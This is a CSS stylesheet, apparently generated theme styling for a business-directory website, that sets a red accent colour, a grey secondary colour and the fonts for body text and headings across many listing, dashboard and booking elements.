		.city-girds2 .city-thumb2  .category-style3-title-outer,.single-tabber2 ul .active a:after,.waycheckoutModal .btn-default:hover,
		.list_view .lp-grid-box-bottom .lp-nearest-distance,.grid_view2 .lp-grid-box-bottom .lp-nearest-distance{
			background: #BA0000;
		}
		.single-tabber2 ul li a:hover,.single-tabber2 ul .active a,#sidebar aside ul li a:hover,#sidebar .jw-recent-posts-widget ul li .jw-recent-content a:hover,
		.blog-read-more-style2 a,.blog-read-more a{
			color: #BA0000;

		}
		.waycheckoutModal .btn-default:hover{
			border-color:#BA0000 !important;

		}
		.blog-detail-link,.listing-app-view .footer-app-menu ul li:hover{
			color: #BA0000 !important;
			border-color:#BA0000 !important;
		}
		.blog-detail-link:hover,.video-bottom-search-content,.listing-app-view.login-form-pop-tabs{
			background-color: #BA0000 !important;

		}
		#sidebar aside h2.widget-title:after{
			background: #BA0000;

		}
		.app-view-header .lp-menu-bar,.slider-handle,.tooltip-inner{
			background: #BA0000;

		}
		.review-secondary-btn,.blog-read-more a:hover,
		.lp-tooltip-outer .lp-tool-tip-content .sortbyrated-outer ul li .active{
			background: #BA0000 !important;
			border-color: #BA0000 !important;
		}
		.location-filters-wrapper #distance_range_div input[type=range]::-webkit-slider-thumb,#distance_range_div_btn a:hover,.location-filters-wrapper #distance_range_div input[type=range]::-moz-range-thumb,.location-filters-wrapper #distance_range_div input[type=range]::-ms-thumb{

			background:#BA0000 !important;
		}
		.tooltip.top .tooltip-arrow{

			border-top-color: #BA0000;
		}
		input:checked + .slider{

			background-color: #BA0000;
		}
		.listing-app-view .app-view-filters .close{
			border-color: #BA0000 !important;
			color: #BA0000;
		}
		.listing-app-view .app-view-filters .close:hover{
			background: #BA0000;
		}
		.listing-app-view .small-scrren-app-view .mm-listview a:hover,.listing-app-view .small-scrren-app-view .mm-listview a:focus{

			color: #BA0000 !important;

		}


						 .lp-header-overlay,.page-header-overlay, .lp-home-banner-contianer-inner-video-outer{
				background-color: rgba(0, 0, 0, 0.3);
			}
		
				.lp-home-banner-contianer {
			height: 500px;
		}
		
		.lp-home-banner-contianer-1 {
			height: 370px;
		}

		


		.lp-list-view-edit li a:hover, .review-post p i, .lp-header-full-width.lp-header-bg-grey .lp-add-listing-btn li a:hover,
		.lp-header-full-width.lp-header-bg-grey .lp-add-listing-btn li a, .lp-header-bg-grey .navbar-toggle, .lp-search-bar-all-demo .add-more,
		.lp-bg-grey .lp-search-bar-left .border-dropdown .chosen-container-single span::after, .lp-right-grid .add-more,
		.lp-search-bar-all-demo .add-more, .lp-right-grid .add-more, .video-option > h2 > span:first-of-type i, .count-text.all-listing,
		.lp-bg-grey .lp-search-bar-left .border-dropdown .chosen-container-single span::after, a.watch-video.popup-youtube,
		.dashboard-content .tab-content.dashboard-contnt h4 a, .campaign-options ul li i.fa-bar-chart, .email-address,
		body .grid_view2 a.add-to-fav.lp-add-to-fav.simptip-position-top.simptip-movable:hover > i, .wpb_wrapper > ul > li::before,
		body .grid_view2 a.add-to-fav.lp-add-to-fav.simptip-position-top.simptip-movable:hover > span, .lp-h4 a:hover,
		.promote-listing-box .texual-area > ul li i, .row.invoices-company-details a:hover, .checkout-bottom-area ul.clearfix > li > a:hover,
		.lp-all-listing span.count > p, .lp-all-listing span.count, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
		.lp-h1 a:hover, .lp-h2 a:hover, .lp-h3 a:hover, .lp-h5 a:hover, .lp-h6 a:hover, .lp-blog-grid-category a:hover,
		.lp-blog-grid-title h4 a:hover, .footer-menu li a:hover, .post-rice, .tags-container li a label, .tags-container li a:hover span,
		.ui-accordion .ui-accordion-header span, .post-stat .fa-star, .listing-page-result-row p a:hover, p a.achor-color,
		.blog-tags ul li a:hover, .post-meta-left-box .breadcrumbs li a:hover, .post-meta-right-box .post-stat li a:hover,
		.parimary-link:hover, .secodary-link, blockquote::after, .lp-blockquote::after, .colored, .lp-add-listing-btn ul li a:hover,
		.listing-second-view .post-meta-right-box .post-stat a.add-to-fav:hover, .lp-list-view-paypal-inner h4:hover,
		.listing-second-view .post-meta-right-box .post-stat a.add-to-fav:hover span, .overlay-video-thumb:hover i,
		body .lp-grid-box-contianer a.add-to-fav.lp-add-to-fav.simptip-position-top.simptip-movable:hover i,
		.bottom-links a,.lp-list-view-content-upper h4:hover, .lp-blog-grid-author li a:hover, .lp-blog-grid-author li:hover,
		.dashboard-content .lp-pay-options .lp-promotebtn:hover, .dashboard-content .lp-pay-options .lp-promotebtn,
		.tags-container li a span.tag-icon, .lp-grid-box-price li > a:hover, .lp-grid-box-bottom .pull-left a:hover,
		.tags-container li a:hover span, .menu ul.sub-menu li:hover > a, .menu ul.children li:hover > a,
		.post-stat li a:hover, .lp-tabs .lp-list-view .lp-list-view-content-upper h4:hover, .lp-tabs .lp-list-view .lp-list-view-paypal-inner h4:hover,
		.post-reviews .fa-star, .listing-second-view .map-area .listing-detail-infos ul li a:hover > span,
		.widget-contact-info .list-st-img li a:hover, .get-directions > a:hover, body .grid_view2 a.add-to-fav.lp-add-to-fav:hover span,
		ul.post-stat li > a:hover > span i, .lp-grid-box-left.pull-left > ul > li > a:hover,
		.grid_view2 .lp-post-quick-links > li a:hover, .list_view .lp-post-quick-links > li a:hover,
		.lp-grid-box-description h4.lp-h4 > a:hover, body .list_view a.add-to-fav.lp-add-to-fav:hover span,
		body .list_view a.add-to-fav.lp-add-to-fav:hover, .grid_view2 .lp-post-quick-links > li a:hover > i,
		.list_view .lp-post-quick-links > li a:hover > i, .list_view .lp-post-quick-links > li a > i:hover,
		.listing-second-view .features.list-style-none > li a:hover > i, .listing-second-view .features li > a:hover span i,
		.lp-join-now ul.lp-user-menu > li:hover > a, .listing-second-view .claim-area a.phone-number.md-trigger.claimformtrigger2:hover,
		.listing-view-layout > ul li a.active, .listing-view-layout > ul li a:hover, .listing-style4 #lp-find-near-me .near-me-btn.active{
			color: #BA0000;
		}

		.dashboard-tabs ul li ul li.active a {
			color: #BA0000 !important;
		}

		.ui-tooltip, .md-closer, .post-submit .ui-tabs .ui-tabs-nav li a, #success span p, .lp-list-view-paypal,
		.lp-listing-form input[type=radio]:checked + label::before, .lp-listing-form input[type=submit], .lp-invoice-table tr td a,
		.lp-modal-list .lp-print-list, .lp-tabs .lp-pay-publsh, .lp-dropdown-menu ul li a:hover,
		.listing-second-view .online-booking-form > a.onlineform.active, .listing-second-view .online-booking-form > a.onlineform:hover,
		.listing-second-view .listing-post article figure figcaption .bottom-area .listing-cats, .top-heading-area,
		.lp-dropdown-menu ul li a:hover,
		.listing-second-view .online-booking-form .booking-form input[type="submit"], .lp-price-main .lp-title,
		.ui-datepicker-header.ui-widget-header.ui-helper-clearfix.ui-corner-all, .calendar-month-header,
		.lp-search-bar-all-demo .lp-search-btn:hover, .lp-bg-grey .input-group-addon, .lp-search-bar-all-demo .lp-search-btn:hover,
		.lp-bg-grey .input-group-addon, .hours-select > li > button.add-hours, .typeahead__container .typeahead__button > button,
		.form-group .lp-search-bar-right, a.watch-video.popup-youtube:hover, .active-packages-area .table-responsive .top-area,
		.lp-grid-box-contianer .md-close i:hover, .listing-second-view a.secondary-btn.make-reservation,
		.list-st-img.list-style-none li a.edit-list:hover, .mm-menu .mm-navbar.mm-navbar-top, .lp-user-menu li a:hover,
		.fc-widget-content .fc-content-skeleton .fc-day-grid-event.fc-h-event.fc-event.fc-start.fc-end:hover,
		.lp-primary-btn:hover, .lp-search-btn, .lp-home-categoires li a:hover, .lp-post-quick-links li a.icon-quick-eye,
		.md-close i, .menu ul.sub-menu li a:hover, .menu ul.children li a:hover, .user-portfolio-stat ul li i,
		.lp-submit-btn:hover, .secondary-btn, .list-st-img li a:hover, .price-plan-box, .btn-first-hover, .btn-second-hover:hover,
		.ui-autocomplete li:hover, .tes-icon i, .menu ul.sub-menu li:hover > a, .menu ul.children li:hover > a,	.mm-listview .mm-next,
		.mm-navbar-size-1 a, .mm-listview a:hover, .active-tag:hover, .dashboard-content .lp-pay-options .lp-promotebtn:hover,
		.double-bounce1, .double-bounce2, .lpmap-icon-shape.cardHighlight, [data-tooltip].simptip-position-top::after,
		[data-tooltip].simptip-position-top::after, [data-tooltip].simptip-position-bottom::after,
		[data-tooltip].simptip-position-left::after, [data-tooltip].simptip-position-right::after,
		.menu ul.children li > a::before, .menu ul.sub-menu li > a::before, .lp-user-menu li > a::before,
		.currency-signs > ul > li > a.active, .search-filters > ul > li > a.active,div#lp-find-near-me ul li a.active,
		.select2-container--default .select2-results__option--highlighted[aria-selected], .bookingjs-form .bookingjs-form-button:hover, a.googleAddressbtn:hover, a.googleAddressbtn.active, .lp-recurring-button-wrap input[type=checkbox]:checked + label::before {
			background-color: #BA0000;
		}
		a.lp-change-plan-btn:hover {
			background-color: #BA0000 !important;
			border-color: #BA0000 !important;
		}

		.lp-tabs .panel-heading li.active a, .ui-state-default.ui-state-highlight {
			background-color: #BA0000 !important;
		}

		.lp-grid-box-price .category-cion a, .ui-state-default.ui-state-highlight, .lp-header-full-width.lp-header-bg-grey .lp-add-listing-btn li a:hover,
		.lp-header-full-width.lp-header-bg-grey .lp-add-listing-btn li a, .lp-header-bg-grey .navbar-toggle, .lp-bg-grey .lp-interest-bar input[type="text"],
		.lp-bg-grey .chosen-container .chosen-single, .lp-bg-grey .lp-interest-bar input[type="text"], .lp-bg-grey .chosen-container .chosen-single,
		a.watch-video.popup-youtube, .listing-second-view a.secondary-btn.make-reservation,
		.fc-widget-content .fc-content-skeleton .fc-day-grid-event.fc-h-event.fc-event.fc-start.fc-end,
		.lpmap-icon-contianer, .dashboard-content .lp-pay-options .lp-promotebtn,.currency-signs > ul > li > a.active,
		.listing-view-layout > ul li a.active, .listing-view-layout > ul li a:hover, .search-filters > ul > li > a.active, div#lp-find-near-me ul li a.active {
			border-color: #BA0000;
		}

		.ui-autocomplete li:hover {
			border-color: #BA0000 !important;
		}
		a.googleAddressbtn.active::after,
		.ui-tooltip::after {
			border-top-color: #BA0000;
		}
		.dashboard-content .lp-main-tabs .nav-tabs > li.active > a, [data-tooltip].simptip-position-left::before,
		.dashboard-content .lp-main-tabs .nav-tabs > li a:hover, .dashboard-tabs.lp-main-tabs.text-center  ul  li  a.active-dash-menu {
			border-left-color: #BA0000;
		}

		.lpmap-icon-shape.cardHighlight::after, [data-tooltip].simptip-position-top::before {
			border-top-color: #BA0000 !important;
		}

		.dashboard-tabs.lp-main-tabs.text-center > ul > li.opened:hover > a,
		.dashboard-tabs.lp-main-tabs.text-center > ul > li:hover > a,
		.dashboard-tabs.lp-main-tabs.text-center ul li a.active-dash-menu {
			border-left-color: #BA0000 !important;
		}

		[data-tooltip].simptip-position-right::before, [data-tooltip].simptip-position-top.half-arrow::before,
		[data-tooltip].simptip-position-bottom.half-arrow::before {
			border-right-color: #BA0000 !important;
		}

		[data-tooltip].simptip-position-top::before {
			border-top-color: #BA0000 !important;
		}
		[data-tooltip].simptip-position-bottom::before {
			border-bottom-color: #BA0000 !important;
		}


		.lp-primary-btn, .lp-search-btn:hover, .dashboard-tabs, .nav-tabs > li > a:hover,
		.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus, .lp-submit-btn, .secondary-btn:hover,
		.list-st-img li a, .btn-first-hover:hover, .btn-second-hover, .about-box-icon, .upload-btn:hover, .chosen-container .chosen-results li.highlighted,
		.secondary-btn:active, .lp_confirmation .list-st-img li a.edit-list, .secondary-btn:focus, .resurva-booking .hidden-items input.lp-review-btn,
		input.lp-review-btn:hover, .dashboard-content .lp-list-page-list .lp-list-view .lp-rigt-icons .remove-fav i:hover,
		.lp-topbar, .lp-home-categoires li a, .lp-grid-box-bottom,  .form-group .lp-search-bar-right:hover,
		.post-submit .ui-tabs .ui-tabs-nav li.ui-state-active a, .lp-list-pay-btn a:hover, .lp-modal-list .lp-print-list:hover,
		.listing-second-view .online-booking-form > a.onlineform, .listing-second-view .contact-form ul li input[type="submit"],
		.listing-second-view .online-booking-form .booking-form, .listing-second-view .ask-question-area > a.ask_question_popup,
		.widget-box.business-contact .contact-form.quickform form.form-horizontal .form-group.pos-relative:hover input.lp-review-btn,
		.listing-second-view a.secondary-btn:hover, .submit-images:hover > a.browse-imgs, .lp-price-main .lp-upgrade-color,
		.lp-price-main .lp-upgrade-color:hover, .lp-price-main .lp-without-prc:hover, .featured-plan .lp-price-free.lp-without-prc.btn,
		.hours-select > li > button.add-hours:hover, .dashboard-content .postbox table.widefat a.see_more_btn:hover,
		#input-dropdown li:hover span, #input-dropdown li:hover a, #input-dropdown li:hover, .thankyou-panel ul li a:hover,
		.dashboard-content .promotional-section a.lp-submit-btn:hover, .widget-box.reservation-form a.make-reservation,
		.dashboard-content .lp-pay-options .promote-btn.pull-right:hover, .lp-dashboard-right-panel-listing ul li a.reply:hover,
		.dashboard-content .lp-list-view-content-bottom ul.lp-list-view-edit > li > a:hover,
		.dashboard-content .lp-list-view-content-bottom ul.lp-list-view-edit > li > a:hover > span, .form-group.mr-bottom-0 > a.md-close:hover,
		.lp-rigt-icons.lp-list-view-content-bottom .list-st-img li input.lp-review-btn:hover, .lp-contact-support .secondary-btn:hover,
		.lp-rigt-icons.lp-list-view-content-bottom .list-st-img li a.edit-list:hover,
		.dashboard-content .user-recent-listings-inner .lp-list-page-list .remove-fav.md-close:hover,
		.resurva-booking .lp-list-view-inner-contianer ul li form:hover > span, .listing-second-view a.secondary-btn.make-reservation:hover,
		.dashboard-content .lp-pay-options .promotebtn:hover,
		#select2-searchlocation-results .select2-results__option.select2-results__option--highlighted, .bookingjs-form .bookingjs-form-button, a.googleAddressbtn {
			background-color: #424242;
		}

		.lp-tabs .lp-pay-publsh:hover {
			background-color: #424242 !important;
		}

		input, .form-group label, .post-stat  li,
		.post-stat  li a, .listing-page-result-row p a, p a.achor-color:hover,
		.form-group label, .blog-tags ul li a, .post-meta-left-box .breadcrumbs li a, .post-meta-left-box .breadcrumbs li span,
		.tags-container li a span, .price-plan-content ul li span, .paragraph-form, .form-review-stars li i, .form-review-stars li a ,
		.post-meta-right-box .post-stat li a, .parimary-link, .secodary-link:hover, blockquote, .upload-btn, input.lp-review-btn,
		.lp-blockquote, .listing-second-view a.secondary-btn i, .bottom-links a:hover, .resurva-booking .hidden-items input.lp-review-btn:hover,
		.lp-menu .has-menu > a::after, .listing-second-view .post-meta-right-box .post-stat a.secondary-btn i, a.browse-imgs,
		.listing-second-view a.secondary-btn, .listing-second-view .contact-form ul li input[type="submit"]:hover,
		.listing-second-view .features li span i, .listing-second-view .post-meta-right-box .post-stat > li > a span.email-icon,
		.lp-price-free, .dashboard-content .tab-content.dashboard-contnt .ui-sortable-handle, .thankyou-panel ul li a,
		.dashboard-content .postbox table.widefat a.see_more_btn, .dashboard-content .promotiona-text > h3,
		.dashboard-content .lp-face.lp-front.lp-pay-options > h3, .dashboard-content .lp-face.lp-dash-sec > h4,
		.dashboard-content .lp-pay-options .lp-promotebtn, .dashboard-content .promote-btn.pull-right::before,
		.dashboard-content .lp-list-view-content-bottom ul.lp-list-view-edit > li > a, .lp-dashboard-right-panel-listing ul li a.reply,
		.dashboard-content .lp-list-view-content-bottom ul.lp-list-view-edit > li > a > span,
		.lp-rigt-icons.lp-list-view-content-bottom .list-st-img li input.lp-review-btn,
		.lp-rigt-icons.lp-list-view-content-bottom .list-st-img li a.edit-list,
		.lp-rigt-icons.lp-list-view-content-bottom .list-st-img li input.lp-review-btn::before,
		.lp-rigt-icons.lp-list-view-content-bottom .list-st-img li a.edit-list::before, .form-group.mr-bottom-0 > a.md-close,
		.lp-rigt-icons.lp-list-view-content-bottom .list-st-img li a.edit-list > span, .lp-contact-support .secondary-btn i,
		.widget-box.business-contact .contact-form.quickform form.form-horizontal .form-group.pos-relative i.lp-search-icon,
		.dashboard-content .user-recent-listings-inner .lp-list-page-list .remove-fav.md-close > span,
		.dashboard-content .lp-list-page-list .lp-list-view .remove-fav i,
		.resurva-booking ul li.clearfix > form#booking > span, .dashboard-content .lp-pay-options .promotebtn {
			color: #424242;
		}

		.nav-tabs > li > a::after{
			border-bottom-color: #424242;
		}
		.upload-btn, .listing-second-view a.secondary-btn, .listing-second-view .contact-form ul li input[type="submit"],
		input.lp-review-btn, a.browse-imgs, .lp-price-free, .dashboard-content .postbox table.widefat a.see_more_btn,
		.dashboard-content .lp-pay-options .promote-btn.pull-right, .widget-box.reservation-form a.make-reservation,
		.thankyou-panel ul li a, .dashboard-content .lp-list-view-content-bottom ul.lp-list-view-edit > li > a,
		.lp-dashboard-right-panel-listing ul li a.reply, .lp-rigt-icons.lp-list-view-content-bottom .list-st-img li input.lp-review-btn,
		.lp-rigt-icons.lp-list-view-content-bottom .list-st-img li a.edit-list,
		.dashboard-content .user-recent-listings-inner .lp-list-page-list .remove-fav.md-close, .form-group.mr-bottom-0 > a.md-close,
		.lp-contact-support .secondary-btn:hover, .resurva-booking .lp-list-view-inner-contianer ul li form > span,
		.listing-second-view a.secondary-btn.make-reservation:hover, .dashboard-content .lp-pay-options .promotebtn {
			border-color: #424242;
		}

		.menu ul.children li:hover > a, .menu ul.sub-menu li:hover > a, .lp-user-menu li:hover > a,
		.grid_view2 .lp-post-quick-links > li a, .list_view .lp-post-quick-links > li a {
			background-color: transparent !important;
		}


	.lp-coupns-btns:hover,
        .lp-menu-step-two-btn button:hover,
        .lp-menu-save-btns button:hover,
        .lp-form-feild-btn:hover {
            background-color: #BA0000;
        }

       .lp-menu-step-two-btn button:hover,
       .lp-menu-save-btns button:hover,
       .lp-form-feild-btn:hover {
           background-color: #BA0000;
       }

       .lp-menu-step-two-btn button span,
       .lp-menu-step-two-btn button,
       .lp-step-icon i,
       .lp-choose-menu .lp-listing-selecter-drop a,
       .lp-menu-container-outer .ui-tabs .ui-tabs-nav .ui-tabs-active a,.lp-header-togglesa .listing-view-layout-v2 ul li .active .fa{
           color: #BA0000;
       }

       .lp-menu-step-two-btn button,.lp-header-togglesa .listing-view-layout-v2 ul li .active .fa,.lp-header-togglesa .listing-view-layout-v2 ul li .fa:hover,.listing-page-sidebar .lp-listing-price-range .claim-area a.phone-number{
           border: 1px solid #BA0000;
       }

       .lp-form-feild-btn,
       .lp-location-picker-outer .active,.lp-listing-price-range #lp-report-listing a,#lp-find-near-me .near-me-btn:hover,.listing-simple .post-with-map-container-right #lp-find-near-me a.active:hover,.listing-with-map .post-with-map-container-right #lp-find-near-me a.active:hover{
           border-color: #BA0000;
       }

       .lp-left-content-container a:hover,
       .lp-form-feild-btn,.lp-header-togglesa .listing-view-layout-v2 ul li .fa:hover,.lp-listing-review .lp-review-left .lp-review-name{
           color: #BA0000;
       }

       .lp-review-reply-btn,.lp-dashboard-new .sidebar-nav>.sidebar-brand,.lp-public-reply-btn a:hover,
       .lp-public-reply-btn a:focus{
           background-color: #BA0000;
       }

       .lp-add-new-btn,
       .lp-let-start-btn,
       .lp-location-picker-outer .active,.arrow-left,.arrow-right,.lp-listing-menu-items h6:after{
           background: #BA0000;
       }
       .lp-listings.list-style .lp-listing .lp-listing-bottom .lp-listing-cat,
       .lp-listings.grid-style .lp-listing-location a:hover,.lp-listings.grid-style .lp-listing-location:hover .fa,.listing-page-sidebar .lp-listing-price-range .claim-area a.phone-number,.grid-style .lp-listing-cat,
	   .listing-slider .lp-listing .lp-listing-bottom-inner .lp-listing-cats a:hover{
           color: #BA0000 !important;
       }
       .lp-sorting-filter-outer .active,.lp-sorting-filter-outer .active:hover,.lp-sorting-filter-outer li a:hover,.lp-listing-price-range #lp-report-listing a{
           border-bottom:1px solid #BA0000!important;
           color: #BA0000 !important;
       }
       .lp-sorting-filter-outer .active .fa,.lp-header-search-filters .more-filters,.lp-sorting-filter-outer li:hover a,.lp-sorting-filter-outer li:hover a .fa,#lp-find-near-me .near-me-btn:hover{
           color: #BA0000 !important;
       }


       
       .lp-listing-price-range .claim-area a.phone-number:hover,
       .lp-listing-price-range #lp-report-listing a:hover{

           border-color: #BA0000;
           background-color: #BA0000;
       }
        .hidding-form-feilds .form-group input[type="text"]:focus,
        .hidding-form-feilds .form-group input[type="email"]:focus,
        .hidding-form-feilds .form-group textarea:focus,
        .hidding-form-feilds .form-group select:focus {
        
            border-left: 3px solid #BA0000;
            
        }
		.review-submit-btn:hover,.lp-listing-leadform-inner .form-horizontal input[type="submit"]:hover,.lp-header-search .price-filter ul li:hover,.lp-header-search .form-group .lp-search-bar-right:hover .lp-search-form-submit{
            background-color:rgba(186,0,0,0.9);
        }
			.lp-header-full-width .lp-add-listing-btn ul li a:hover,
		.lp-header-middle .lp-header-add-btn a:hover{
		background-color: #fff;
		color: #333;
		border-color: #fff;
		}
		
			.lp-menu-container .lp-menu > div > ul > li > a{

					font-family: Arial, Helvetica, sans-serif;
							font-size:16px;
							font-weight:400;
				
		}
		
				body{
					font-family: Arial, Helvetica, sans-serif;
							font-size:16px;
							font-weight:400;
							color:#444444;
							line-height:16px;
				}
		
				h1, h1 a, .lp-h1, .lp-h1 a {
					font-family: Garamond, serif;
							font-size:40px;
									color:#333;
							line-height:30px;
				}
		
				h2, h2 a, .lp-h2, .lp-h2 a {
					font-family: Garamond, serif;
							font-size:25px;
									color:#333;
							line-height:25px;
				}
		
				h3, h3 a, .lp-h3, .lp-h3 a {
					font-family: Garamond, serif;
							font-size:25px;
									color:#333;
							line-height:25px;
				}
		
				h4, .lp-h4, h4 a, .lp-h4 a {
					font-family: Garamond, serif;
							font-size:25px;
									color:#333;
							line-height:25px;
				}
		
				h5, .lp-h5, h5 a, .lp-h5 a {
					font-family: Garamond, serif;
							font-size:25px;
									color:#333;
							line-height:16px;
				}
		
				h6, .lp-h6, h6 a, .lp-h6 a {
					font-family: Garamond, serif;
							font-size:25px;
									color:#333;
							line-height:25px;
				}
		
				p,span,input,.post-detail-content,li a,.show a,.lp-grid-box-description ul,.chosen-container,.accordion-title,.lp-grid-box-bottom a,time,label,#input-dropdown li a,#input-dropdown span, .lpdoubltimes em {
					font-family: Georgia, serif;
							font-size:16px;
							font-weight:400;
							color:#494949;
							line-height:24px;
				}
		

    
    #header{
margin: 0 auto;
}
    